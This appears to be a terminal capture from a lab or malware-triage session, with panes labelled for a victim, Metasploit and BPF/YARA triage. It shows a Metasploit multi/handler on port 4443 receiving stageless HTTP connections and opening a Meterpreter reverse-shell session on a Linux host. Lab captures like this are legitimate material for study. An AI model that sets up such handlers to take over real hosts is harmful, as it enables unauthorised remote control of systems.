 [elfpack] 1:Victim- 2:MSF* 3:Triage-BPF 4:Triage-YARA 5:Triage-code 6:Code
resource (aux/msfrc)> set lport 4443
lport => 4443
resource (aux/msfrc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:4443
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: t76rkwwu) Redirecting stageless connection from /TDybIPMjh3IDFAUWYcWP3AaGpsG1C-M
9yPbAbrezAWIpRFoIALKssQ6b1TkiJ_1yTEXp with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0'
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: t76rkwwu) Redirecting stageless connection from /TDybIPMjh3IDFAUWYcWP3ACUsHbRRfM
tBHc with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0'
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: t76rkwwu) Redirecting stageless connection from /TDybIPMjh3IDFAUWYcWP3AKvlujf1fE
R2Oe4oPokoA8TGmgmaSDRDgB8uWrr7 with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0'
[*] http://127.0.0.1:4443 handling request from 127.0.0.1; (UUID: t76rkwwu) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (127.0.0.1:4443 -> 127.0.0.1) at 2022-07-15 15:50:36 +0000
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux user @ 159.223.124.95 127.0.0.1:4443 -> 127.0.0.1 ()
msf6 exploit(multi/handler) >